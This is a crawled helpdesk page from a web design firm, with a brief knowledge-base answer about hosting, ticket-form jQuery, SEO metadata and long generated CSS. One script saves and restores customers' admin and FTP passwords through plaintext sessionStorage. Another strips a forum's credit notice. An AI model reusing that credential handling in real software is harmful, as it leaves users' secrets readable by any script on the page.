          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="nl_NL" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/nl/helpdesk/bekijk-artikel/17:do-we-need-to-host-our-website-by-loginsecure" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Do we need to host our website by LoginSecure?" class="4SEO_ogp_tag">
	<meta property="og:description" content="Do we need to host our website by LoginSecure?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/nl/helpdesk/bekijk-artikel/17:do-we-need-to-host-our-website-by-loginsecure" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Do we need to host our website by LoginSecure?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="Do we need to host our website by LoginSecure?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Start",
            "item": "https://loginsecure.eu/nl/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/nl/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "Services",
            "item": "https://loginsecure.eu/nl/helpdesk/bekijk-kennisbank/1:services"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Web Design",
            "item": "https://loginsecure.eu/nl/helpdesk/bekijk-kennisbank/2:web-design"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr itemid-1359 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/en/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366"><a href="/nl/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/nl/helpdesk/bekijk-artikel/17:do-we-need-to-host-our-website-by-loginsecure">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/en/helpdesk" >
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk" selected="selected">
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360"><a href="/nl/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/nl/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/nl/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/nl/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364"><a href="/nl/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1607"><a href="/nl/helpdesk/ondersteuningsbeleid" class="cp-menu-textwrap-force"><i class="fa fa-life-ring"></i> <span> Ondersteuningsbeleid </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-59">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Beschikbaarheid </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Wij bieden ondersteuning van maandag tot en met vrijdag van 10.00 tot 17.00 uur CET (UTC + 1 of UTC + 2 tijdens de zomer). Er is geen ondersteuning beschikbaar in het weekend en op feestdagen.
          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Antwoordtijd </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Afhankelijk van de complexiteit van uw ondersteuningsprobleem is dit meestal tussen enkele minuten en 48 uur. Wanneer we langere vertragingen verwachten, zullen we u hiervan op de hoogte stellen.
          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Wat we ondersteunen </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Ondersteuning is alleen beschikbaar voor de <b>PRO</b>-versies van onze software en alleen voor gebruikers met een actief abonnement <b>(geen uitzonderingen *! Als uw abonnement is verlopen, bieden we geen ondersteuning)</b>. 
Ondersteuning is ook beschikbaar voor gebruikers van onze diensten. Als algemene vuistregel geldt: hoe meer details u verstrekt over uw problemen, hoe groter de kans dat u ondersteuning krijgt. Voeg waar mogelijk screenshots toe en geef ons een link naar een pagina waar we het probleem kunnen observeren.
</p><p>
* Behalve het GRATIS LoginSecure Framework dat verplicht is voor onze PRO-extensies.</p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/nl/helpdesk/ondersteuningsbeleid    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Volledig ondersteuningsbeleid</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/" class="pathway"><span itemprop="name">Start</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/helpdesk/bekijk-kennisbank/1:services" class="pathway"><span itemprop="name">Services</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/nl/helpdesk/bekijk-kennisbank/2:web-design" class="pathway"><span itemprop="name">Web Design</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						Do we need to host our website by LoginSecure?					</span>
					<meta itemprop="position" content="5">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		Do we need to host our website by LoginSecure?	</span>
</h1>
<p>Only when leasing a website from LoginSecure the hosting must take place by us so if you have bought a website from us then you are free to host it anywhere.</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/17-do-we-need-to-host-our-website-by-loginsecure">https://loginsecure.eu/helpdesk/knowledgebase/view-article/17-do-we-need-to-host-our-website-by-loginsecure</a></p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 1.124 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 1692
content:
.clearfix {
	*zoom: 1;
}
.clearfix:before,
.clearfix:after {
	display: table;
	content: "";
	line-height: 0;
}
.clearfix:after {
	clear: both;
}
.hide-text {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}
.input-block-level {
	display: block;
	width: 100%;
	min-height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.small {
	font-size: 11px;
}
iframe,
svg {
	max-width: 100%;
}
.nowrap {
	white-space: nowrap;
}
.center,
.table td.center,
.table th.center {
	text-align: center;
}
a.disabled,
a.disabled:hover {
	color: #999999;
	background-color: transparent;
	cursor: default;
	text-decoration: none;
}
.hero-unit {
	text-align: center;
}
.hero-unit .lead {
	margin-bottom: 18px;
	font-size: 20px;
